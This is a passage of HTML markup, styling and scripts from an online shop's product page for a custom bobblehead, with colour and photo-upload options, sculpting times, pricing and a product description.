                        </span>
                      </label>
                    </div>
                  </div>
               </div>
           
               
               
               
               
             	<div class="radio-thumb bobble_head">
                  <div class="radio-thumb-inner">
                    <div class="radio-image">
                     <input type="radio"
                            
                            
                            value="Bobble Head (Only $9 More)"
                            data-index="option2"
                            name="head-connection"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-head-connection-Bobble Head (Only $9 More)">
                      <label for="ProductSelect--product-template-custom1-option-head-connection-Bobble Head (Only $9 More)"class="btn btn--small ">
                        <span class="for-media">Bobble Head (Only $9 More)</span>
                        <span class="for-label">
                          
                            Bobble Head
                            
                        </span>
                      </label>
                    </div>
                  </div>
               </div>
           
           </fieldset>
           <!-- First person  -->
           <div class="product-form-upload person-photo cart">
             <label>Upload your photo: </label>
             
             <div class="front-photo">
               <label for="first_photo_1">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/front-side.png?v=1644231631" class="show-image">
                 <img src="" class="display-image" style="display: none;">
                 <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
               </label>
               <input type="file" class="file-common" name="properties[Front-photo]" accept="image/*" id="first_photo_1" style="display: none;">
               <h5>Front<span>*</span></h5>
             </div>
             <div class="right-photo">
               <label for="first_photo_2">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/right-side.png?v=1644231632" class="show-image">
                 <img src="" class="display-image" style="display: none;">
                 <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
               </label>
               <input type="file" class="file-common" name="properties[rightside-photo]" accept="image/*" id="first_photo_2" style="display: none;">
               <h5>Right Side<span></span></h5>
             </div>
             <p class="photos-delete">*The photos will be deleted after the product is shipped*</p>
           </div>
           <a href="javascript:void(0);" class="cmore-options btn down" id="eye_hair_skin_1">Click &amp; Select More Options</a>
           <div class="custom_options" id="ehs_option_1" style="display:none;">
              <div class="custom_options_row">
              <div class="custom_options_head">
                <h4 class="custom_option_label"> 
                  Your Eye Color:<span class="custom_js_value" ></span>
                </h4>
              </div>
              <div class="custom_options_content">
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E01 Gray"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E01-Gray.png?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E02 Light Blue"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E02-Light-Blue.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E03 Blue"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E03-Blue.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E04 Hazel"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E04-Hazel.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E05 Black"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E05-Black.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E06 Light Brown"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E06-Light-Brown.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E07 Dark Brown"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E07-Dark-Brown.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E08 Green"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E08-Green.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="Same as my picture"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                  </label>
                </div>
              </div>
            </div>
              <div class="custom_options_row">
                <div class="custom_options_head">
                  <h4 class="custom_option_label"> 
                    Your Hair Color:<span class="custom_js_value" ></span>
                  </h4>
                </div>
                <div class="custom_options_content">
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H01 White"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H01-White.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H02 Dark Gray"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H02-Dark-Gray.jpg?v=1612757108');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H03 Blonde"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H03-Blonde.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H04 Brown"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H04-Brown.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H05 Med Blonde"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H05-Med-Blonde.jpg?v=1612757024');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H06 Fiery Red"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H06-Fiery-Red.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H07 Dark Brown"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H07-Dark-Brown.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H08 Black"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H08-Black.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H09 No Hair"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H09-No-Hair.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="Same as my picture"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                    </label>
                  </div>
                </div>
              </div>
              <div class="custom_options_row">
              <div class="custom_options_head">
                <h4 class="custom_option_label"> 
                  Your Skin Color:<span class="custom_js_value" ></span>
                </h4>
              </div>
              <div class="custom_options_content">
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S01 Light caucasian"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S01-Light-caucasian.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S02 Pinkish pale"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S02-Pinkish-pale.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S03 Light hispanic"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S03-Light-hispanic.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S04 Dark Hispanic"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S04-Dark-Hispanic.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S05 Dark African"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S05-Dark-African.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S06 Medium African&East Indian"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S06-Medium-African-East-Indian.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S07 Light African"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S07-Light-African.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S08 Light asian"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S08-Light-asian.jpg?v=1612757609');"></span>
                  </label>
                </div>
           <!--     <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="Same as my picture"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                  </label>
                </div> -->
              </div>
            </div>
           </div>
           <!-- End of First person  -->
                    
        </div>
      
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Sculpting">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom1-option-2">
           Sculpting<span> </span>
         </div>
         
         	
                <fieldset class="single-option-radio" name="sculpting" id="ProductSelect--product-template-custom1-option-2">
                   
                   

                   
                   

                   <input type="radio"
                           checked="checked"
                          
                          value="Standard Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom1-option-sculpting-Standard Sculpting">
                   <label for="ProductSelect--product-template-custom1-option-sculpting-Standard Sculpting"class="btn btn--small ">Standard Sculpting</label>
                   

                   
                   

                   <input type="radio"
                          
                          
                          value="Faster Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom1-option-sculpting-Faster Sculpting">
                   <label for="ProductSelect--product-template-custom1-option-sculpting-Faster Sculpting"class="btn btn--small ">Faster Sculpting</label>
                   

                   
                   

                   <input type="radio"
                          
                          
                          value="Fastest Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom1-option-sculpting-Fastest Sculpting">
                   <label for="ProductSelect--product-template-custom1-option-sculpting-Fastest Sculpting"class="btn btn--small ">Fastest Sculpting</label>
                   
               </fieldset>
         	
                    
        </div>
      
   </div>


<!-- <div class="product-form-upload person-photo cart">
  <label>Upload your photo: </label>
  <div class="front-photo">
    <label for="first_photo_1">
      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/front-side.png?v=1644231631" class="show-image">
      <img src="" class="display-image" style="display: none;">
      <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
    </label>
    <input type="file" class="file-common" name="first_photo_1" accept="image/*" id="first_photo_1" style="display: none;">
    <h5>Front<span>*</span></h5>
  </div>
  <div class="right-photo">
    <label for="first_photo_2">
      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/right-side.png?v=1644231632" class="show-image">
      <img src="" class="display-image" style="display: none;">
      <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
    </label>
    <input type="file" class="file-common" name="first_photo_2" accept="image/*" id="first_photo_2" style="display: none;">
    <h5>Right Side<span>*</span></h5>
  </div>
</div> -->

<!-- <div class="product-form__item product-form__item--logo">            
  <span for="custom_photo">Upload Photo 1 * (Upload your head photo or only your HD full-body photo)</span>
  <input id="custom_photo" type="file" name="properties[full-body]" class="product-form__input cst_preview" accept=".jpg,.jpeg,.gif,.png" >
  <div class="cst_img">
  </div>
</div> 
<div class="product-form__item product-form__item--logo">            
  <span for="custom_photo">Upload Photo 2(Upload your favorite custom photo)</span>
  <input id="custom_photo" type="file" name="properties[favorite photo]" class="product-form__input cst_preview" accept=".jpg,.jpeg,.gif,.png" >
  <div class="cst_img">
  </div>
</div> -->


<div class="custom_options">
  
  
  <div id="hulkapps_custom_options_6772784496676"> </div>
  <div class="custom_options_row">
    <span for="base-inscription"><span style="color:#F00">Limited Time Free</span> Base Inscription(Up to 25 letters)</span>
    <input id="base-inscription" type="text" name="properties[Base Inscription]">
  </div>
  <div class="custom_options_row">
    <span for="special-request">Special Request For Bobblehead(size,colors,accessories,etc) </span>
    <textarea id="special-request" name="properties[Special Request ]"></textarea>
  </div>
  <div class="custom_options_row">
    <p class="line-item-property__field">
      <label>Sculpting Time</label><br>
      <select id="sculpting-options" name="properties[Sculpting Options]">
        <option value="Standard Sculpting">Standard Sculpting 10-14 Business Days(Free Proofing and Revisions Included)</option>
        <option value="Faster Sculpting">Faster Sculpting 5-7 Business Days(Free Proofing and Revisions Included)(+$9.00)</option>
       <option value="Fastest Sculpting">Fastest Sculpting 3 Business Days(No Proofing)(+$19.00)</option> 
      </select>
    </p>
  </div>

  <div class="price-wrapper " data-price-container2>
    <div>
    
    <span id="ProductPrice2"
          class="product-single__price"
          itemprop="price"
          content="79.0"
          >
      $79
    </span>
    
    <span id="PriceA11y" class="visually-hidden" >Regular price</span>
    <span class="product-single__price--wrapper hide" aria-hidden="true">
      <span id="ComparePrice" class="price-compare product-single__price--compare-at"></span>
    </span>
    <span id="ComparePriceA11y" class="visually-hidden" aria-hidden="true">Sale price</span>
    
    
    </div>
    
  </div>
  <meta itemprop="priceCurrency" content="USD">
  <link itemprop="availability" href="http://schema.org/InStock">
</div>

<style>
    .front-photo, .right-photo, .full-body {
		display:inline-block;
      width: 85px;
      margin-right: 20px;
    }
    .front-photo label,
    .right-photo label,
    .full-body label{
      position: relative;
      width: 100%;
      float: block;
      position: relative;
    }
    .front-photo label img.display-image,
    .right-photo label img.display-image,
   	.full-body label img.display-image{
      height: 85px;
      width: 100%;
      object-fit: cover;
    }
    input.btnRemove {
      opacity: 1;
      position: absolute;
      font-size: 0px;
      height: 14px;
      width: 14px !important;
      line-height: 0 !important;
      background-color: red;
      border: none;
      border-radius: 50%;
      background-image: url("https://cdn.shopify.com/s/files/1/0067/6934/4548/files/closepng.png?v=1665927566");
      background-size: 6px;
      background-repeat: no-repeat;
      background-position: center center;
      right: -2px;
      top: -2px;
      padding: 0px;
    }
    .file-common {
      width: 100% !important;
      height: 50px;
      z-index: 99;
      position: absolute;
      opacity: 0;
    }
    .front-photo h5, 
    .right-photo h5,
   	.full-body h5{
      text-align: center;
      font-size: 13px;
      line-height: normal;
      font-weight: 400;
    }
   @media (max-width:575px){
  	.front-photo, 
    .right-photo,
    .full-body,
    .person-box{
      margin-right: 6px;
    }
  }
  </style>

<style>
  .product-form__item.product-form__item--logo {
    max-width: 300px;
}
  .custom_options_row {
    margin-bottom: 10px;
  }
  .custom_options_content {
    display: flex;
    flex-wrap: wrap;
  }
  .custom_options	label {
    position: relative;
    width: 100%;
    height: 100%;
    margin-bottom:0;
    display:block;
  }

  .custom_options label span {
    position: absolute;
    left: 3px;
    right: 3px;
    top: 3px;
    background-image: url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E01-Gray.png?v=1612756630);
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    height: 42px;
    width: 42px;
  }
  .custom_option_label {
    margin-bottom: 5px;
  }
  .custom_options .single_item {
    width: 50px;
    height: 50px;
    border: 1px solid;
    margin-right: 4px;
    margin-bottom:5px;
  }

  .custom_options .single_item input {
    position: absolute;
    left: 0;
    right: 0;
    height: 100%;
    width: 100%;
    z-index: 5;
    opacity: 0;
    cursor:pointer;
  }
  .custom_options label input:checked {
    background: red !important;
  }
  span.custom_js_value {
    font-weight: normal !important;
    font-size: 14px;
    padding-left: 8px;
  }
  input#custom_photo {
    background: whitesmoke;
  }
  textarea#special-request,
  input#base-inscription {
    width: 100%;
    min-width: 250px;
    max-width: 415px;
    color: black;
    background: white;
    border: 1px solid #A0A0A0;
    border-radius: 4px;
  }
  textarea#special-request:hover,
  input#base-inscription:hover {
    border: 1px solid black;
}
  .single_item label input:checked ~ span  {
    outline:3px black;
  }
  p.photos-delete {
    color: red;
}
/*Added By me*/
  .custom_options_row span {
    cursor: default;
}
  .product-single__price, .product-single__price--compare-at {
    font-size: 18px;
    /* margin-right:24px */
}
  .price-wrapper span:last-child {
    padding-left: 10%;
}
  .price-wrapper .hulk-review-total {
    padding-left: 5px !important;
}
  
input#custom_photo {
    cursor: pointer;
}
::-webkit-file-upload-button {
    cursor: pointer;
}
 .product-form__item.product-form__item--logo {
    padding: 2% 0%;
}
fieldset.single-option-radio {
    padding-top: 2%;
}
h4.custom_option_label {
    padding-bottom: 2%;
}
  .product-single__form .product-form__item:not(.product-form__item-radio) {
    margin-bottom: unset;
}
  .grid__item.radio-wrapper.js.product-form__item.product-form__item-radio {
    min-width: 100%;
}
.product-single__quantity.product-form__item {
    max-width: 20%;
}
 .qty-container .qty-adjust {
    display: inherit;
}

input#Quantity, .qty-adjust {
    background: white;
    border: 1px solid #dedede;
}
 .product-single__quantity.product-form__item {
    margin-bottom: 4% !important;
}
 input[type="radio"]:checked+span {
    box-shadow: 0 0 0 3px #5600e3;
    -webkit-box-shadow: 0 0 0 3px #5600e3;
} 
</style>

<script>
   $(document).ready(function() {
     $("#eye_hair_skin_1").click(function(){
       var css = $("#ehs_option_1").css("display");
       if(css === "none"){
         $("#ehs_option_1").css("display", "block");
         $(this).addClass("c_up").removeClass("down");
       }else if(css === "block"){
         $("#ehs_option_1").css("display", "none");
         $(this).addClass("down").removeClass("c_up");
       }
     });
   });
</script>
                

                    <div class="product-single__add-to-cart product-single__add-to-cart--full-width">
                      <button type="submit" name="add" id="AddToCart--product-template-custom1"
                               class="btn btn--buy btn--add-to-cart"
                               >
                        <span class="btn__text">
                          
<!--                             <span class="fas fa-shopping-bag button-cart-icon"></span> -->
                          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-cartbag" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8 11.01V11M16 11.01V11M16 8V7C16 5.93913 15.5786 4.92172 14.8284 4.17157C14.0783 3.42143 13.0609 3 12 3C10.9391 3 9.92172 3.42143 9.17157 4.17157C8.42143 4.92172 8 5.93913 8 7V8H6.84027C5.80009 8 4.93356 8.79732 4.84718 9.83391L4.18051 17.8339C4.08334 18.9999 5.00352 20 6.1736 20H17.8264C18.9965 20 19.9167 18.9999 19.8195 17.8339M16 8H17.1597C18.1999 8 19.0664 8.79732 19.1528 9.83391L19.5 14M16 8H12" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
                            <span class="fas fa-clock button-soldout-icon"></span>
                          
                          <span class="btn__add-to-cart-text">
                            
                              Add to Cart
                            
                          </span>
                        </span>
                      </button>
                      
                    </div>
                  <input type="hidden" name="product-id" value="6772784496676" /><input type="hidden" name="section-id" value="product-template-custom1" /></form>  
                
              </div>
              
              
              <span class="hidden-timer">  </span>

                
              
             
		<!--	<img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/safe.png?v=1616068971"> -->
              
                
            </div>
          </div>

      </div><!-- /.grid -->
      
      
        <div class="mb">
          <div id="videoswipper">
          <!-- 数据直接写在HTML中 -->
            <ul>
              <ul>
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-4_medium.jpg?v=1739965573"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/women-1_2_medium.png?v=1753877947"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-5_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/men-1_medium.png?v=1753878071"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-2_medium.jpg?v=1739965571"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-6_medium.jpg?v=1739965572"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/4_6cdf0abb-43f7-41aa-ac6f-d1119dbd34c0_medium.jpg?v=1739949607"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/1_e9f95345-8838-408c-bbdb-4cfeeff85bab_medium.jpg?v=1739949606"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-1_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/graduation_medium.jpg?v=1739965573"></li>
                  
                
              </ul>
            </ul>
          </div>
        </div> 
            
      <div class="large--one-whole">
      	<div class="product-single__meta">
          
          
                <div class="product-single__description rte" itemprop="description">
                  <div class="descri">
<div class="descri">
<strong><span style="color: #ff0000;">Description</span></strong><br><span style="color: #ff0000;">•<strong>Since this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.</strong></span>
</div>
<div class="descri"><span style="color: #ff0000;"><strong><span lang="EN-US">As shown in the photos below:</span></strong></span></div>
<div class="descri" style="text-align: start;"><img alt="" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/100_Custom-3_c0f9704d-1b70-475f-bd79-0f78df334046.jpg?v=1689250926"></div>
<div class="descri">
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Size</strong></span></p>
<p class="title">•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please <a href="mailto:service@bobblegifts.com">contact us</a>.</p>
<p class="title"><img alt="" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/BobbleheadSize-XIUG_ac9e11dd-41e3-4fe3-80b1-24a2d7040233.jpg?v=1689250958"></p>
</div>
<div class="descri">
<p data-mce-fragment="1" class="title"><img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/SimilarityComparisonPhoto_eb65dace-ab86-48dc-bdd4-eff4a7de1650.jpg?v=1689251027" alt=""></p>
<p data-mce-fragment="1" class="title"><img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/US.gif?v=1690291903" alt=""></p>
</div>
<div class="descri"><br></div>
<div class="descri">
<p class="title"><img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/test-6_ed5f25de-dd20-4fe7-aa79-b76ceea93902.jpg?v=1689251099" alt=""></p>
</div>
<div class="descri">
<p class="title"><img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/OurCustomerShow_755f8ab9-7a01-4fef-ab6e-762b7e491c43.jpg?v=1689251127" alt=""></p>
</div>
<div class="descri"><span style="color: #ff0000;"><strong><span lang="EN-US">Special Note</span></strong></span></div>
<div class="descri"><strong><span style="color: #ff0000;">If you have other customization requirements. Other customized photos can be emailing the images to <a href="mailto:service@bobblegifts.com">service@bobblegifts.com</a> . A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.</span></strong></div>
<div class="descri"><br></div>
<div class="descri">
<p class="title">•The Stationary Head can make for any hairstyles, and the Bobble Head only can make short hairstyles.</p>
<p class="title"><span style="color: #ff2a00;"><strong>Bobblehead Free Accessories</strong></span><br></p>
<p class="title">•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription, etc.</p>
<p class="title"><span style="color: #ff2a00;"><strong>Bobblehead Proofing Service</strong></span></p>
<p class="title">•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.</p>
<p class="title">•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those replies over 48 hours.</p>
<p class="title">•The ship out date of your bobblehead is directly affected by the amount of changes you might request.</p>
</div>
<div class="descri">
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Material</strong></span><br></p>
<p class="title">•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.</p>
<p class="title">•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.</p>
</div>
</div>
<div style="position: absolute; left: 4px; top: 3353px;" id="gtx-trans">
<div class="gtx-trans-icon"><br></div>
</div>
                </div>
              
              
              <div class="product-info-box-img phone-only">
                <div class="d-flex">
                  <div class="prouct-info-icon-box">
                    <div class="piib-box">
                      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/shield.png?v=1644404145" alt="Pay by Paypal or Credit Card">
                      <span>Pay by Paypal or Credit Card</span>
                    </div>
                  </div>
                  <div class="prouct-info-icon-box">
                    <div class="piib-box">
                      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/flag.png?v=1644404145" alt="Good Service">
                      <span>Good Service</span>
                    </div>
                  </div>
                  <div class="prouct-info-icon-box">
                    <div class="piib-box">
                      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/done.png?v=1644404145" alt="Quality Guaranteed">
                      <span>Quality Guaranteed</span>
                    </div>
                  </div>	
                  <div class="prouct-info-icon-box">
                    <div class="piib-box">
                      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/delivery-truck.png?v=1644404145s" alt="No Hassle">
                      <span>No Hassle</span>
                    </div>
                  </div>
                </div>
              </div>

              
                <!-- /snippets/social-sharing.liquid -->



  <div class="social-sharing inline-list mb-0">

    
      <a target="_blank" href="//www.facebook.com/sharer.php?u=https://www.bobblegifts.com/products/custom-bobblehead-fishing-enthusiast" class="btn-facebook btn btn--small" title="Share on Facebook">
        <span class="fab fa-facebook-f" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Share</span>
        <span class="visually-hidden">Share on Facebook</span>
      </a>
    

    
      <a target="_blank" href="//twitter.com/share?text=Custom%20Bobblehead%20Fishing%20Enthusiast&amp;url=https://www.bobblegifts.com/products/custom-bobblehead-fishing-enthusiast" class="btn-twitter btn btn--small" title="Tweet on Twitter">
        <span class="fab fa-twitter" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Tweet</span>
        <span class="visually-hidden">Tweet on Twitter</span>
      </a>
    

    
      <a target="_blank" href="//pinterest.com/pin/create/button/?url=https://www.bobblegifts.com/products/custom-bobblehead-fishing-enthusiast&amp;media=//www.bobblegifts.com/cdn/shop/files/BG423_1024x1024.jpg?v=1692712007&amp;description=Custom%20Bobblehead%20Fishing%20Enthusiast" class="btn-pinterest btn btn--small" title="Pin on Pinterest">
        <span class="fab fa-pinterest-p" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Pin it</span>
        <span class="visually-hidden">Pin on Pinterest</span>
      </a>
    

  </div>


              
              
              
                
                  
                    <div class="product-tags">
                      <span>Tags: </span>
                  
                  <a class="text-link" href="/collections/all/needbase">Needbase</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/personalized-bobbleheads-from-photo">Personalized Bobbleheads From Photo</a>
                  
                    </div>
                  
                
              

              
                <hr>
                <a  href="/products/custom-bobblehead-fishing-enthusiast?variant=39628562890788" class="text-link continue-link">
                  Full details <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-rightarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-right</title>
<path d="M19.56 15.44l-6.8-6.92c-0.32-0.32-0.84-0.32-1.2 0-0.32 0.32-0.32 0.84 0 1.2l5.44 5.44h-16.2c-0.44 0-0.8 0.36-0.8 0.84s0.36 0.84 0.84 0.84h16.2l-5.48 5.44c-0.32 0.32-0.32 0.84 0 1.2 0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24l6.88-6.88c0 0 0.56-0.52-0.080-1.16z"></path>
</svg>
                </a>
              
          
        </div>
      </div>
      
    </div><!-- /.wrapper -->
    
    
  </div><!-- /.box -->
</div><!-- /.product-single -->


<script>
  $(document).ready(function(){
    
  });
</script>
<script>
            
  var swipers = document.querySelectorAll("#videoswipper");
  swipers.forEach(function(swiper) {
      var oWrapper = swiper.querySelector("ul");
      var oSlide = swiper.querySelectorAll("li");
      // 计算总宽度
      var wrapperW = oSlide[0].offsetWidth * oSlide.length;
      console.log('总的宽度为:', wrapperW);

      // 复制一遍li总长度，实现无缝连接
      oWrapper.style.width = wrapperW * 2 + "px";
      oWrapper.innerHTML += oWrapper.innerHTML;

      if (wrapperW < swiper.offsetWidth) {
          swiper.style.width = wrapperW + "px";
      }
      var i = 0,
          timer = null;
      var sliderMove = function() {
          timer = setInterval(function() {
              i++;
              if (i > wrapperW) {
                  i = 0;
              }
              oWrapper.style.transform = 'translate(' + (-i) + 'px)';
          }, 15)
      }
      sliderMove();
      // swiper.addEventListener("mouseover", function() {
      //     clearInterval(timer);
      // })
      // swiper.addEventListener("mouseout", function() {
      //     sliderMove();
      // })
  })
</script>
<script>
